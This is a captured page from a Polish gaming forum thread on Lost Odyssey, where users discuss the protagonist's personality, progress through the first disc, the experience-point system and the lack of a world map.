	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/1938-yaxa/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Yaxa" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/av-1938.jpg" alt="Yaxa" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/1938-yaxa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/1938-yaxa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Yaxa" class="ipsUsername" translate="no">Yaxa</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-31T19:58:25Z' title='31.01.2008 19:58' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Autor</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1431005" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1938&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1431005' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1431005_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1431005" data-quotedata="{&quot;userid&quot;:1938,&quot;username&quot;:&quot;Yaxa&quot;,&quot;timestamp&quot;:1201809505,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1431005}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-31T19:58:25Z' title='31.01.2008 19:58' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Autor</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Mysle, ze osobowosc Kaima bedzie sie zmieniac w pozniejszym etapie gry podobnie jak bylo z Cloudem w FF7. Hela jestes jeszcze na 1 dvd?</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1431005" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1431005" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1431005" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1431039"></a>
<div id="comment-1431039"></div>
<article data-ips-hook="postWrapper" id="elComment_1431039" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/3765-hela/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/3765-hela/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Hela" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG" alt="Hela" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/3765-hela/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/3765-hela/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Hela" class="ipsUsername" translate="no">Hela</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Użytkownicy</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/3765-hela/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">4,4 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">2 tys.</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=Helaa" target="_blank">Helaa</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/Helakun" target="_blank">Helakun</a></span>
		</li>
	
		<li data-el='core_pfield_16' data-role='custom-field'>
			
<span class="ft">Nintendo ID: </span><span class="fc">Helaaa</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/3765-hela/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/3765-hela/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu Hela" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/monthly_2020_02/Capture.thumb.PNG.3da0ec7bc21b5043554ce084ed4909d8.PNG" alt="Hela" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/3765-hela/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/3765-hela/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu Hela" class="ipsUsername" translate="no">Hela</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Użytkownicy</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-01-31T20:37:43Z' title='31.01.2008 20:37' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1431039" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3765&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1431039' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1431039_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1431039" data-quotedata="{&quot;userid&quot;:3765,&quot;username&quot;:&quot;Hela&quot;,&quot;timestamp&quot;:1201811863,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1431039}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-01-31T20:37:43Z' title='31.01.2008 20:37' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentcommentid="1431005" data-ipsquote-username="Yaxa" data-cite="Yaxa" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Mysle, ze osobowosc Kaima bedzie sie zmieniac w pozniejszym etapie gry podobnie jak bylo z Cloudem w FF7.</div></blockquote>Myślę, że po tych wydarzeniach co niedawno miałem, których oczywiście nie będę spoilerował, jest na to całkiem niezła szansa.<p> </p>
<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentcommentid="1431005" data-ipsquote-username="Yaxa" data-cite="Yaxa" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentid="28319" data-ipsquote-contentclass="forums_Topic"><div>Hela jestes jeszcze na 1 dvd?</div></blockquote>Jeszcze tak, chociaż myślałem już, że doszedłem do końca, to jednak po 11 godzinach spokojnego (nie spiesząc się, chociaż w tych małych lokacjach ciężko z tym; czytając wszystkie sny, co zabiera sporo czasu; kończąc każdą walkę, ale też nie pakując specjalnie; zdarzyło mi się odejść też od włączonej gry na jakiś czas kilka razy) jeszcze jestem na pierwszej płycie. Jestem ciekaw co ją zakończy, bo po jakiś 10 godzinach nastąpił fajny twist i mam nadzieję, coś jeszcze ciekawszego zakończy pierwszy krążek.<p> </p>
<p>Teraz tak z innej beczki - jak już wspomniałem wyżej albo ze mną jest coś nie tak, albo dziwnie w tej grze jest naliczany exp. Pod koniec każdej walki nie jest jasno napisane ile go dostajemy i tak podczas dwóch walk z identycznym zestawem stworów w jednej dostaje go ok. 40 dla każdej postaci, a w następnej już z 5 dla każdej. Nie rozgryzłem od czego to zależy. Chyba, że to zależy od poziomu GC z jakim kończymy walkę...</p>
<p> </p>
<p>edit1:</p>
<p>A i jeszcze jedno, prawie bym o tym zapomniał </p>
<div class="ipsSpoiler" data-ipsspoiler="">
<div class="ipsSpoiler_header"><span></span></div>
<div class="ipsSpoiler_contents"><p>rodzeństwo</p></div>
</div>
<p> zaniża trochę poziom VA.</p>
<p> </p>
<p>edit2:</p>
<p>I jeszcze coś mi się przypomniało, wiadomość-rozczarowanie zapewne dla niektórych - na pierwszej płycie nie ma mapy świata po której można by było się samodzielnie poruszać. Tak, nie pomyliłem się, jest tylko wybór lokacji do której chcemy się udać z listy, krótka animacja przesuwania się kropeczek po mapie (którą można przełączyć) i już jesteśmy w następnym przez nas miejscu. To było dla mnie lekkie rozczarowanie i zdziwienie, po tym jak w skanach z któregoś magazynu był pokazany jakiś pojazd na normalnej, do jakiej przyzwyczaiły nas rpgi przez wiele lat, mapie.</p>

			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'>Edytowane <time datetime='2008-01-31T21:02:31Z' title='31.01.2008 21:02' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>31 stycznia 2008</span><span class='ipsTime__short'>17 l </span></time> przez Hela</strong>
	
	
</p>
			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1431039" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1431039" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1431039" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-1431199"></a>
<div id="comment-1431199"></div>
<article data-ips-hook="postWrapper" id="elComment_1431199" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/5279-ping/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/5279-ping/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu ping" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg" alt="ping" loading="lazy">
	</a>

				
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.psxextreme.info/profile/5279-ping/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/5279-ping/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu ping" class="ipsUsername" translate="no">ping</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.psxextreme.info/profile/5279-ping/content/" rel="nofollow" title="Odpowiedzi" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7,5 tys.</span>
								<span data-i-el="label">odpowiedzi</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">9,6 tys.</span>
									<span data-i-el="label">Reputacja</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_21' data-role='custom-field'>
			
<strong>ｓｚｔｙｗｎｉｕｔｋｏ </strong>
		</li>
	
		<li data-el='core_pfield_2' data-role='custom-field'>
			
<span class="ft">GamerTag: </span><span class="fc"><a href="https://live.xbox.com/pl-PL/Profile?gamertag=PINGOWSKI" target="_blank">PINGOWSKI</a></span>
		</li>
	
		<li data-el='core_pfield_4' data-role='custom-field'>
			
<span class="ft">PSN ID: </span><span class="fc"><a href="https://my.playstation.com/profile/NIE MAM" target="_blank">NIE MAM</a></span>
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
<span class="ft">Steam ID: </span><span class="fc"><a href="http://steamcommunity.com/id/NIE MAM" target="_blank">NIE MAM</a></span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-28319">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.psxextreme.info/profile/5279-ping/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.psxextreme.info/profile/5279-ping/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Przejdź do profilu ping" data-group="19" aria-hidden="true" tabindex="-1">
		<img src="https://www.psxextreme.info/uploads/profile/photo-thumb-5279.jpg" alt="ping" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.psxextreme.info/profile/5279-ping/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.psxextreme.info/profile/5279-ping/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.psxextreme.info%252Ftopic%252F28319-lost-odyssey%252F' title="Przejdź do profilu ping" class="ipsUsername" translate="no">ping</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#005CDA; font-weight: bold;'>Senior Member</b></span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Opublikowano <time datetime='2008-02-01T01:13:02Z' title='01.02.2008 01:13' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 lutego 2008</span><span class='ipsTime__short'>17 l </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1431199" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.psxextreme.info/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=5279&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1431199' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1431199_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-28319" data-commentapp="forums" data-commenttype="forums" data-commentid="1431199" data-quotedata="{&quot;userid&quot;:5279,&quot;username&quot;:&quot;ping&quot;,&quot;timestamp&quot;:1201828382,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:28319,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1431199}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Opublikowano <time datetime='2008-02-01T01:13:02Z' title='01.02.2008 01:13' data-short='17 l ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>1 lutego 2008</span><span class='ipsTime__short'>17 l </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p> </p>
<div class="ipsSpoiler" data-ipsspoiler="">
<div class="ipsSpoiler_header"><span></span></div>
<div class="ipsSpoiler_contents"><p>wydarzenia w pewnym domku dotyczące pewnej niewiasty? <img src="https://www.psxextreme.info/uploads/emoticons/wink.gif" alt=";)" data-emoticon="" loading="lazy"></p></div>
</div>
<p> nie żebym Ci spoilerował ale </p>
<div class="ipsSpoiler" data-ipsspoiler="">
<div class="ipsSpoiler_header"><span></span></div>
<div class="ipsSpoiler_contents"><p>kończysz powoli 1szą płytę</p></div>
</div>
<p> </p>
<p> </p>
<p>Z tym expem to jest swego rodzaju blokada żeby gracz nie mógł utłuc w jednym miejscu 10 leveli na raz.</p>
<p> </p>
<p> </p>
<div class="ipsSpoiler" data-ipsspoiler="">
<div class="ipsSpoiler_header"><span></span></div>
<div class="ipsSpoiler_contents"><p>pojazd będzie, spokojnie</p></div>
</div>
<p> </p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1431199" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq1431199" aria-label="Cytat wielokrotny"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-1431199" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Cytuj</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="251fbae2538063cf4f4fa2fe264d8884" />


		</form>
		
			<div class="ipsButtonBar ipsButtonBar--bottom">
				<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ipsPagination--numerous' id='elPagination_083c2688c5752712a97feea7ba368bf7_1714936120' data-ipsPagination-seoPagination='true' data-pages='25' data-ipsPagination  data-ipsPagination-pages="25" data-ipsPagination-perPage='25'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/#comments' rel="first" data-page='1' data-ipsTooltip title='Pierwsza strona'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/#comments' rel="prev" data-page='0' data-ipsTooltip title='Poprzednia strona'>Poprzednia</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/2/#comments' data-page='2'>2</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/3/#comments' data-page='3'>3</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/4/#comments' data-page='4'>4</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/5/#comments' data-page='5'>5</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/6/#comments' data-page='6'>6</a></li>
				
				<li class='ipsPagination__next'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Następna strona'>Dalej</a></li>
				<li class='ipsPagination__last'><a href='https://www.psxextreme.info/topic/28319-lost-odyssey/page/25/#comments' rel="last" data-page='25' data-ipsTooltip title='Ostatnia strona'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_083c2688c5752712a97feea7ba368bf7_1714936120_jump" popovertarget="elPagination_083c2688c5752712a97feea7ba368bf7_1714936120_jump_menu">Strona 1 z 25  <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_083c2688c5752712a97feea7ba368bf7_1714936120_jump_menu">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://www.psxextreme.info/topic/28319-lost-odyssey/#comments' data-role="pageJump" data-baseUrl='https://www.psxextreme.info/topic/28319-lost-odyssey/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='25' placeholder='Numer strony: 1 - 25' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Idź'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
			</div>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull " >
			
				
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Dołącz do dyskusji</h2>
		
			<p>
				
					Możesz dodać zawartość już teraz a zarejestrować się później.
				
				Jeśli posiadasz już konto, <a href='https://www.psxextreme.info/index.php?app=core&module=system&controller=login' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Zaloguj się'>zaloguj się</a> aby dodać zawartość za jego pomocą.
				
					<br><span class='i-color_warning'><strong>Uwaga:</strong> Twój wpis zanim będzie widoczny, będzie wymagał zatwierdzenia moderatora.</span>
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--comment" action="https://www.psxextreme.info/topic/28319-lost-odyssey/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_28319_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="251fbae2538063cf4f4fa2fe264d8884">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="2097152">
		<input type="hidden" name="plupload" value="75ac3131f3bdc64ef799be46c161f362">
	
	<div data-role='whosTyping' class='ipsHide i-margin-bottom_2'></div>
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://www.psxextreme.info/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Gość" loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-post' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth i-padding_0 i-margin-bottom_2'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Wprowadź swój adres email (nie zostanie on udostępniony innym użytkownikom)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="ba6ed1c254f36cb3e4a006b9e8d6f166"
    

    
        data-ipsEditorv5-autoSaveKey="reply-forums/forums-28319"
    

